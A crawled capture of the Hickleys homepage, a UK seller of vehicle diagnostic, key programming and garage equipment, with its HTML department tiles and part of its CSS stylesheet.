

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hickleys.com/
body_size: 2053
content:

<!DOCTYPE html>
<html lang="en">
<meta charset="utf-8"/>
<meta http-equiv="PRAGMA" content="NO-CACHE">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<head>

	<title>
		Hickleys :: Diagnostic and Garage Equipment Specialists with Healthcare, Training and an Automotive Workshop	</title>

	<script src="/js/jquery.tools.min-1.2.7.js"></script>

	<script src="/js/jquery.gritter.min.js"></script>
	<script src="/js/jquery.colorbox-min.js"></script>
	<script src="/js/jquery.cookiebar.js"></script>
	<script src="/js/common2.js"></script>
	<script src="/js/cycle.js"></script>
	<script src="/js/cart2.js"></script>

	<!--[if lt IE 9]>
	<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

	<link rel="stylesheet" href="/style/style4.css?v=2.71" media="screen"/>
	<link rel="stylesheet" href="/style/style4_print.css?v=2.5" media="print"/>
	<link rel="stylesheet" href="/style/date.css" media="screen, print"/>
	<link rel="stylesheet" href="/style/jquery.gritter.css"/>
	<link rel="stylesheet" href="/style/colorbox.css" media="screen"/>
	<link rel="stylesheet" href="/style/jquery.cookiebar.css"/>
	<!--<link rel="stylesheet" media="screen and (max-width: 600px)" href="/style/small.css" /> -->

	<!--[if lt IE 9]>
<script src="/js/html5.js"></script>
<![endif]-->
	
	
	<link rel="shortcut icon" href="/favicon.ico">
	<meta name="description" content="Hickleys are the leading UK Diagnostic and Garage Equipment Specialist. We also have a fantastic Healthcare department, training facility for locksmiths, diagnostic technicians and MOT testers, as well as our own auto service centre."/>
</head>

<body>
	<!-- Google Tag Manager (noscript) 
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TB5BSQQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->



	<!-- Google Tag Manager -->
<script>window.dataLayer = window.dataLayer || [];</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWL7H4B');</script>
<!-- End Google Tag Manager -->



<!-- Google Tag Manager for Search4Local-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3NTB5MN');</script>
<!-- End Google Tag Manager -->


	<div id="cartupdate"></div>
	<div id="modal">
		<h2></h2>
		<p></p>
		<form></form>
		<br>
	</div>

	<div id="container">
		<!--sphider_noindex-->
		

		
		
<!--/sphider_noindex-->

		<div id="mainpage">
			<section id="content">
<style>
#homelogo {
    margin-top: 10px;
}
.squaresBoxHome {
    width: 360px;
    height: 200px;
    border: 1px solid #404040;
    margin: 10px;
    background-color: white;
    display: inline-block;
}
#content .squaresBoxHome h3 {
    text-align: center;
    background-image: linear-gradient(#959595, #404040);
    color: white;
    padding: 5px 0px 5px 3px;
    font-size: 18px;
    font-weight: normal;
    line-height: 24px;
}
#content .squaresBoxHome p {
    text-align: center;
    padding: 5px;
    margin: 0px;
    color: black;
    font-size: 12px;
    line-height: 16px;
    margin: auto;
}
#content .squaresBoxHome img {
    margin: 0px;
}
#content .squaresBoxHome p.twoline {
    margin-top: 10px;
}
#content h1 {
    margin-top: 20px;
    background-color: transparent;
}
#mainpage {
    background-color: transparent;
    text-align: center;
}
#container {
    max-width: 1200px;
}
.flexbox {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
</style>


<img src="/images/layout/logo_500_100y.png" alt="Hickleys Ltd" width="500" height="98" title="Hickleys Ltd" id="homelogo">

<div class="flexbox">
    <a href="/diagnostics/index.php" class="link">
    <div class="squaresBoxHome">
        <h3>Diagnostic Equipment</h3>
        <img src="images/general/diag_main2.png" alt="Diagnostic Equipment" width="350" height="106" title="Diagnostic Equipment">
        <p class="twoline">Diagnostic testers | Software | Leak Detectors | ADAS<br>
            EV/Hybrid Equipment | Aircon | Much More</p>
    </div>
    </a>
    
    <a href="/diagnostics/keys.php" class="link">
    <div class="squaresBoxHome">
        <h3>Key Programming</h3>
        <img src="images/general/keys_main2.png" alt="Hickleys Key Programming Equipment" width="360" height="106" title="Key Programming Equipment">
        <p class="twoline">Key Programming Equipment | Keys | Remotes<br>
            Transponders | Locksmith Tools | Accessories</p>
    </div>
    </a>
    
    <a href="/tools/index.php" class="link">
    <div class="squaresBoxHome">
        <h3>Garage Equipment</h3>
        <img src="images/general/ge_main2.png" alt="Garage Equipment" width="360" height="106" title="Garage Equipment">
        <p class="twoline">MOT Bays | Brake Testers | Headlight Aligners<br>
            Lifting Equipment | Tyre &amp; Wheel Equipment | Much More </p>
    </div>
    </a>
    
    <a href="https://www.hickleysautocentre.com/" class="link">
    <div class="squaresBoxHome">
        <h3 class="ge">Auto Service Centre</h3>
        <img src="/images/general/workshops_main2.png" alt="Auto Service Centre" width="360" height="106" title="Auto Service Centre">
        <p>Vehicle Servicing | MOTs | Diesel Pump &amp; Injector | Tyres<br>
            Wheel Alignment | Air Conditioning | Climate Control<br>
            Independent Heaters | Electrical Repairs | DPF Cleaning</p>
    </div>
    </a>
    
    <a href="http://www.hickleystrainingacademy.com/" class="link">
    <div class="squaresBoxHome">
        <h3>Training Academy</h3>
        <img src="images/general/training_main2.png" alt="Hickleys Training Academy" width="360" height="106" title="Hickleys Training Academy">
        <p>Domestic &amp; Automotive Locksmithing | Key Programming<br>
            Key Cloning | Eeprom | Vehicle Diagnostics<br>
            MOT Training | Much More</p>
    </div>
    </a>
    
    <a href="/autoedu/index.php" class="link">
    <div class="squaresBoxHome">
        <h3>Auto Educational Equipment</h3>
        <img src="images/general/autoedu_main2.png" alt="Auto Educational Equipment" width="360" height="106" title="Auto Educational Equipment">
        <p>We supply a specialist range of equipment for automotive training, including.. Diesel and Electric Training Vehicles | Training Boards | Engine Trainers | Table-top trainers</p>
    </div>
    </a>
    
   <!-- <a href="/parts/index.php" class="link">
    <div class="squaresBoxHome">
        <h3>Automotive Parts &amp; Refinish</h3>
        <img src="images/general/partsref_main2.png" alt="Automotive Parts &amp; Refinish" width="360" height="106" title="Automotive Parts &amp; Refinish">
        <p>We are leading suppliers of... Vehicle Parts<br>
            Electrical Components | Vehicle Beacons | LED Lighting<br>
            Valeting | Vehicle and Commercial Paint</p>
    </div>
    </a>-->
    
    <a href="https://www.hickleyshealthcare.com" class="link">
    <div class="squaresBoxHome">
        <h3>Healthcare &amp; Mobility</h3>
        <img src="images/general/health_main2.png" alt="Hickleys Healthcare" width="360" height="106" title="Hickleys Healthcare">
        <p>A huge range of products for all your mobility and daily living aids, including... Powerchairs | Scooters<br>
            Bathing | Incontinence | Footwear | More</p>
    </div>
    </a>
    
    <a href="/diagnostics/keys_menu.php" class="link">
    <div class="squaresBoxHome">
        <h3>Keys, Remotes &amp; Transponders</h3>
        <img src="images/general/keys_remotes_main2.png" alt="Hickleys Keys, Remotes &amp; Transponders" width="360" height="106" title="Keys, Remotes &amp; Transponders">
        <p>Click here to navigate straight to<br>
            Keys | Remotes | Transponders | Key Cases | Replacement Buttons | Etc</p>
    </div>
    </a>
</div>
<h1>Welcome to Hickleys - Please Select Your Required Department</h1>
		</section>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hickleys.com/style/style4.css?v=2.71
body_size: 11724
content:
/* Reset */
/* 
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com 
Twitter: @rich_clark
*/

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
}

body {
	line-height:1;/*line-height:1.125em;  16x1.125=18px */
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}
nav ul {
	list-style:none;
}
blockquote, q {
	quotes:none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content:'';
	content:none;
}
a {
	margin:0;
	padding:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
}
/* change colours to suit your needs */
ins {
	background-color:#ff9;
	color:#000;
	text-decoration:none;
}
/* change colours to suit your needs */
mark {
	background-color:#ff9;
	color:#000;
	font-style:italic;
	font-weight:bold;
}
del {
	text-decoration: line-through;
}
abbr[title], dfn[title] {
	border-bottom:1px dotted;
	cursor:help;
}
table {
	border-collapse:collapse;
	border-spacing:0;
}
/* change border colour to suit your needs */
hr {
	display:block;
	height:1px;
	border:0;
	border-top:1px solid #cccccc;
	margin:1em 0;
	padding:0;
}
input, select {
	vertical-align:middle;
}
/* End of HTML5 Reset /////////////////////////////////////////////////////// */ 

/* text */

@font-face {
	font-family: UKNumberPlate;
	src: url(fonts/UKNumberPlate.ttf);
}
/* Default font and body setup*/
body, p {
	font-family: Verdana, Geneva, sans-serif;
	color: #003;
	font-size: 11px;
	line-height: 13px;
}
p {
	text-decoration: none;
	margin-bottom: 10px;
}
blockquote {
	margin-bottom: 10px;
	margin-left: 20px;
}
body {
	background-color: #235497;
	background-image: url(/images/layout/body-bkgd.png);
	background-repeat: repeat-x;
	/*background-image: url(/images/layout/xmas.png);
	background-repeat: repeat;*/
}

/*images*/
img {
	max-width:100%;
	height:auto;	
}
/*#content img.slide {
	width: 100%;
}*/
/*#content img {
	width: 100%;
}*/

/* Images */
img.right {
	float: right;
	clear: right;
	max-width: 50%;	
	margin: 10px 0px 10px 10px;
}
img.left{
	float: left;
	clear: left;
	max-width: 50%;	
	margin: 10px 10px 10px 0px;
}
/*img.std {
	margin: 10px;
}*/

/*#content img {
	margin: 10px;
}*/

#content img.banner {
	margin:10px auto;
}

/* image with overlayed image on top of it */
.imageWithOverlayContainer {
    position:relative;
    float: right;
    clear: right;
	right: 10px;
}
.imageWithOverlayContainer .overlayImage {
    position: absolute;
    left: 10px;
    bottom: 10px;
}
.imageWithOverlayContainer .overlayImageTR {
    position: absolute;
    top: 10px;
    right: 10px;
}
.imageWithOverlayContainer .overlayImageBR {
    position: absolute;
    bottom: 10px;
    right: 10px;
}

/* maximum image size for index pages for dynamic images*/
img.squared {
	max-width: 113px;
	max-height: 113px;	
}
/* maximum image size for detail pages
img.cmsLarge {
	max-width: 350px;
	max-height: 350px;
	
}*/

/* Align image with paragraph text vertically */
.imageAlign {
	display: table;
}
.imageAlign img {
	display: table-cell;
}
.imageAlign p {
	display: table-cell;
	vertical-align: middle;
}

/* layout */
/* ~~ This container surrounds all other divs ~~ */
#container {
	width: 95%;
	max-width: 995px;
	height: 100%;
	margin-right: auto;
	margin-left: auto;
}
header {
	width:auto;
	height: 130px;
}
#logo {
	float: left;
	width: auto;
	margin-top: 20px;
	margin-left: 10px;
}
#topbanner {
	width: 400px; 
	float: left;
	margin-top: 20px;
	height: 89px;
	margin-left: 20px;
}

/* Shopping Cart Box */
#cartbox {
	float: right;
	width: 169px;
	margin-top: 13px;
	height: 110px;
	text-align:center;
	list-style-type: none;
}
#cartbox h2 {
	color: #FFF;
	font-size: 14px;
	font-weight: normal;
	padding-top: 5px;
	padding-bottom: 10px;
}
#cartbox ul {
	list-style-type: none;
}
#cartbox ul li {
	color: #FFF;
	padding-left: 2px;
	margin-top: 3px;
	line-height: 20px;
	overflow: hidden;
}
#cartbox ul li.items {
	display: block;
	height: 20px;
	margin-top: 0px;
	background-color: #4677BA;
}
#cartbox ul li a:link, #cartbox ul li a:visited {
	color: #FFF;
	text-decoration: none;
}
#cartbox ul li a:hover, #cartbox ul li a:active, #cartbox ul li a:focus {
	text-decoration: underline;
	color: #FC0;
}
#cartupdate {
	background-color: #000;
	height: 150px;
	width: 200px;
	position: absolute;
	top: 50px;
	right: 50px;
	z-index: 10000;
	color: #FFF;
	padding: 10px;
	display: none;
}

/* Top Navigation Bar */
#topnav {
	height: 35px;
	width: 100%;
	overflow: hidden;
	background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;
}
#topnav ul {
	width: auto;
	margin: 0px;
	padding: 0px;
}
#topnav ul li {
	width: 14.285%;
	list-style-type: none;
	float: left;
	overflow: hidden;
	background-image: url(/images/layout/topnav-div.png);
	background-repeat: no-repeat;
	background-position: right top;
}
#topnav ul li a {
	font-size: 12px;
	color: #FFF;
	height: 35px;
	text-decoration: none;
	margin-right: 2px;
	padding-top: 10px;
	text-align: center;
	display: block;
	padding-right: 5px;
	padding-left: 5px;
}

#topnav ul li a:hover{
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	display: block;
	background-repeat: repeat-x;
}
/*#topnav ul li.searchbox {
	width: auto;
	float: right;
	background-image: none;
	position: relative;
}
#topnav li.searchbox input {
	vertical-align: middle;

	font-size: 11px;
}*/
input.search {
    width: 80%;
    max-width:600px;
    margin-right:0px;
    border-radius:0px;
    font-size:18px;

}
/* Bottom nav for smaller screens */
#bottomnav {
	display: none;
	table-layout: fixed;
	width: 95%;
	float: left;
	margin-bottom: 30px;
	margin-left: 10px;
	/*background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;*/
	margin-right: 10px;
	margin-top: 10px;
}

/*#bottomnav ul li {
	width: auto;
	float:left;
	height: 35px;
	
}*/
#bottomnav a {
	display: inline-table;
	font-size: 12px;
	color: #FFF;
	text-decoration: none;
	margin-right: 2px;
	margin-left: 2px;
	padding-top: 10px;
	padding-bottom: 10px;
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}

/*2nd Nav Bar for holding search box on narrower screens*/
#topnav2 {
	height: 35px;
	width: auto;
	overflow: hidden;
	/*background-image: url(/images/layout/topnav-bkgd.jpg);*/
	background-repeat: repeat-x;
	padding: 5px;
	text-align: right;
    /*border-top: 1px solid #002150;*/
    padding-top: 0px;
    
}

/*3rd Nav Bar for burger menu*/
#topnav3 {
	display: none;
	table-layout: fixed;
	height: 35px;
	width: 98%;
	overflow: hidden;
	background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;
	padding: 5px;
	text-align: left;
	clear: both;
}
#topnav3 .icon {
	display: table-cell;
    text-align: center;
	color: white;
	position: relative;
	
}
#topnav3 .icon a{
	color: white;
}
#topnav3 .cartIconContainer {
	position : relative;
	width: 30px;
	margin-left: 10px;
}

#topnav3 img { 
	margin-right: 15%;
	cursor: pointer;
}

#topnav3 img:last-child { 
	/*margin-right: 0%;*/
}

#topnav3 #cartqtycontainer {
	display: none;
	background: red;
	width: 17px;
	height: 17px;
	border-radius: 50%;
	/*display: inline-block;*/
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
	padding: 4px;
	position: absolute;
	right: -22px;
	top: 10px;
	border: 2px solid #FFFFFF;
	font-size: 10px;
}

#topnav3 #cartqtycontainer span {
	transform:translate(-50%,-50%);
  position:absolute;
  top:45%;
  left:50%;
	
}

#mainpage {
	float:left;
	width: 100%;
	height: 100%;
	display:table;
	/*background-image: url(/images/layout/page_bg.jpg);
	background-repeat: repeat-y;*/
	background-color: #FFF;
}

#content {
	display:table-cell;
	width: 100%;
	vertical-align: top;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	font-size: 11px;
	color: #003;
}


#rightbar {
	width: 120px;
	min-width:120px;
	display:table-cell;
	vertical-align: top;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
	border-left: thin dotted black;
}
#rightbar .sidebox {
	margin-bottom: 10px;
}

/* navigation */
nav {
	width: 180px;
	display: table-cell;
	vertical-align: top;
	border-right: thin dotted black;
	background-color: #e9f3ff;
}
nav ul {
	list-style-type: none;
	font-size: 11px;
	text-decoration: none;
	padding: 0px;
	
}

nav ul.level0 {
	padding-top: 20px; /*spacing at top of navigation*/
	font-size: 12px;
	padding-left: 2px;
	padding-right: 2px;
	line-height: 15px;
}

nav ul.level0 a:link, nav ul.level0 a:visited{
	display:block;
	text-decoration: none;
	padding: 7px;
	color: #092F65;
	border-bottom: 1px solid #666;
}

nav ul.level0 a:hover, nav ul.level0 a:active {
	color: #FF0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}

nav ul.level0 a.selected:link, nav ul.level0 a.selected:visited {
	color: #FFF;
	background-color: #600;
	background-image: none;
	border-bottom: 1px solid #666;
}
nav ul.level1 {
	margin-bottom: 20px;
	border-bottom: 1px solid #999;
}

nav ul.level1 a:link, nav ul.level1 a:visited {
	text-decoration: none;
	padding-left: 12px;
	padding-top: 5px;
	padding-bottom: 5px;
	color: #092F65;
	background-image: none;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

nav ul.level1 a:hover, nav ul.level1 a:active {
	color: #ff0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}
nav ul.level2 {
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999;
}
nav ul.level2 a:link, nav ul.level2 a:visited {
	text-decoration: none;
	/*background-color: #235497;*/
	padding-left: 17px;
	color: #092F65;
}

nav ul.level2 a:hover, nav ul.level2 a:active {
	color: #ff0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}
nav ul.level3 {
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999;
}

nav ul.level3 a:link, nav ul.level3 a:visited {
	text-decoration: none;
	padding-left: 22px;
}

nav ul.level3 a:hover, nav ul.level3 a:active {
	color: #ff0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}
nav ul.level4 {
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999;
}

nav ul.level4 a:link, nav ul.level4 a:visited {
	text-decoration: none;
	padding-left: 27px;
}

nav ul.level4 a:hover, nav ul.level4 a:active {
	color: #ff0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}
nav ul.level5 {
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999;
}

nav ul.level5 a:link, nav ul.level5 a:visited {
	text-decoration: none;
	padding-left: 32px;
}

nav ul.level5 a:hover, nav ul.level5 a:active {
	color: #ff0;
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	background-repeat: repeat-x;
}

nav ul.level1 li.subheader, nav ul.level2 li.subheader, nav ul.level3 li.subheader {
	font-weight: normal;
	padding: 5px;
	margin-top: 5px;
}
nav ul.level1 li.subheader {
	background-color: #235497;
	padding-left: 12px;
	color: #FFF;
}
nav ul.level2 li.subheader {
    padding-left: 17px;

}
nav ul.level3 li.subheader {
	padding-left: 22px;
}
nav ul.level4 li.subheader {
	padding-left: 27px;
}
/* nav bar extras (twitter and DPD */
.twitter {
	width: 180px;
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}
.brochureDownload {
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}
#dpd {
	padding-top: 10px;
	padding-bottom: 10px;
}
/* breadcrumbs */
#breadcrumbs {
	width: auto;
	font-size: 11px;
	margin-bottom: 5px;
	padding-top: 5px;
	padding-bottom: 5px;
	color: #003;
	overflow: hidden;
}
#breadcrumbs ul {
	display: inline;
}
#breadcrumbs ul li {
	list-style-type: none;
	float: left;
	padding-right: 5px;
}

/* ~~ The footer styles ~~ */
footer {
	position: relative;/* this gives IE6 hasLayout to properly clear */
	clear: both; /* this clear property forces the .container to understand where the columns end and contain them */
	text-align: center;
	font-size: 9px;
	color: #FFF;
	background-color: #0C244A;
	margin: 0px;
	padding: 10px;
}
footer ul li {
	display: inline;
	margin: 0 7px 0 0;
	padding: 0 9px 0 0;
	font-size: 1.1em;
	color: #9dc6ff;
	background-image: url(/images/general/footer-ul-divider.png);
	background-repeat: no-repeat;
	background-position: right 3px;
}
footer ul li.last {
	background:none;
	margin-right: 0;
	padding-right: 0;
}
footer ul li a:link, footer ul li a:visited {
	text-decoration: none;
	color: #e8f1fe;
}
footer p {
	padding: 7px 0 0 0;
	clear: both;
	text-align: center;
	color: #9dc6ff;
	font-size: 1em;
}

/* Headings */

#content h1 {
	font-size: 24px;
	color: #FFF;
	text-decoration: none;
	text-align: center;
	font-weight: normal;
	background-color: #092F65;
	/*height: 30px;*/
	margin-top: 0px;
	margin-bottom: 10px;
	padding-top: 7px;
	padding-right: 5px;
	padding-bottom: 7px;
	padding-left: 5px;
	line-height: 24px;
}
#content h2, #lease_tables h2 {
	font-size: 16px;
	color: #600;
	text-decoration: none;
	font-weight: bold;
	clear:left;
	padding-top: 5px;
	padding-bottom: 20px;
	line-height: 20px;
}

#content .subHeader {
	font-size: 16px;
	/*height: 20px;*/
	/*margin-right: 10px;
	margin-left: 10px;*/
	line-height: 18px;
	color: #FFF;
	background-color: #600;
	padding-top: 5px;
	font-weight: normal;
	padding-bottom: 5px;
	padding-left: 10px;
	padding-right: 10px;
	clear:left;
}

#content h3 {
	font-size: 14px;
	color: #600;
	text-align: left;
	font-weight: bold;
	padding-top: 20px;
	padding-bottom: 10px;
	clear:left;
}
#content h4 {
	font-size: 11px;
	text-decoration: none;
	text-align: left;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 10px;
	margin: 0px;
	color: #600;
	clear:left;
}
#content h5 {
	font-size: 11px;
	color: #003;
	text-decoration: none;
	text-align: left;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 10px;
	margin: 0px;
	clear:left;
}

/* Form fields */
input, select, textarea {
	border:1px solid #c6c6c6;
	padding:4px;
	text-align:left;
	-moz-border-radius:4px;
	border-radius: 4px;
	margin-top: 0px;
	margin-right: 2px;
	margin-bottom: 2px;
	margin-left: 2px;
    font-family: Verdana, Geneva, sans-serif;
}

input.highlightinput {
    border:1px solid red;
    box-shadow: 0 0 10px #719ECE;   
}

/* Buttons, submit buttons etc ////////////////////////////////////////////// */

button {
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );
	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );

 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	background-color:#ededed;
	/* [disabled]display:inline-block; */
	color:#333;
	font-family:arial;
	font-size:11px;
	font-weight:bold;
	text-decoration:none;
	text-shadow:1px 1px 0px #ffffff;
	margin-top: 5px;
	margin-bottom: 5px;
	margin-right: 5px;
	margin-left: 5px;
	padding-top: 4px;
	padding-right: 16px;
	padding-bottom: 4px;
	padding-left: 16px;
	overflow:auto;
	border-radius: 4px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #dcdcdc;
	border-right-color: #999;
	border-bottom-color: #999;
	border-left-color: #dcdcdc;
}
button:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) );
	background:-moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );
 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
	background-color:#dfdfdf;
}

/* links */

a img { /* this selector removes the default blue border displayed in some browsers around an image when it is surrounded by a link */
	border: none;
}
/* ~~ Styling for your site's links must remain in this order - including the group of selectors that create the hover effect. ~~ */
a:link {
	color: #003;
	text-decoration: underline; /* unless you style your links to look extremely unique, it's best to provide underlines for quick visual identification */
}
a:visited {
	color: #003;
	text-decoration: underline;
}
a:hover, a:active, a:focus { /* this group of selectors will give a keyboard navigator the same hover experience as the person using a mouse. */
	text-decoration: none;
	color: #600;
}


/* Lists */
#content ul, #content ol {
	padding-left: 35px;
	margin-bottom: 20px;
	line-height: 16px;
}
#content ul.inline {
	padding-right: 10px;
	list-style-type: none;
	padding-left: 10px;
	padding-top: 0px;
	padding-bottom: 0px;
}
#content ul.inline li {
	margin-right: 5px;
	margin-left: 5px;
	padding-left: 10px;
	background-image: url(/images/general/bullet.gif);
	background-repeat: no-repeat;
	background-position: 0px 6px;
	padding-bottom: 4px;
	display: inline-block;
}
#content ul.inlinebuttons li {
	background-image: none;
	margin: 0px;
	padding: 0px;
}

#content ul.nostyle {
	padding-left: 10px;
}

#content ul.nostyle li {
	background-image: none;
	list-style-type: none;
}
#content ul.nostyle li img{
	vertical-align: middle;
}
#content table ul{
	margin-bottom: 0px;
}


/* Youtube videos (iFrames) */
.videoWrapper { /* makes videos correct ratio */
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	/*height: 0;*/
	margin-top: 10px;
	margin-bottom: 10px;
	clear:both;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	/*max-height: 500px;*/
}

/* Embedded Web Pages (iFrames) Socket Locations Etc*/

.iframeWrapper {
	margin: 	0px;
	padding:	0px;
	width:		100%;
	height:		100%;
}

.iframeWrapper iframe {
	position: relative;
	width:		100%;
	border:		0;
	overflow:	hidden;
}

/* index page squares */
.squaresBox {
	height: 125px;
	/*width: 315px;*/
	width: 47.5%;
	float: left;
	margin: 10px 1% 10px 1%;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 0px 10px 10px 0px;
	border-radius: 0px 10px 10px 0px;
	border-right: 2px solid #ccc;
	border-bottom: 2px solid #ccc;
	position: relative;
}
.squaresImage {
	float: left;
	width: 113px;
	padding-right: 10px;
	padding-top: 6px;
	padding-left: 5px;
}
.squaresImageSmall {
	width: 85px;
}
#content .squaresImage img{ /* images within index boxes */
	margin: 0px;
}
#content .squaresBox h3 {
	font-size: 11px;
	text-align: left;
	font-weight: bold;
	color: #600;
	margin-left: 118px;
	padding-top: 5px;
	padding-bottom: 3px;
	padding-right: 5px;
	clear:none;
}
.squaresText {
	margin-left: 128px;
	margin-right: 5px;
	max-height:80px;
	overflow:hidden;
}
.squaresTextLarge {
	margin-left: 128px;
	margin-right: 5px;
	/*max-height:80px;
	overflow:hidden;*/
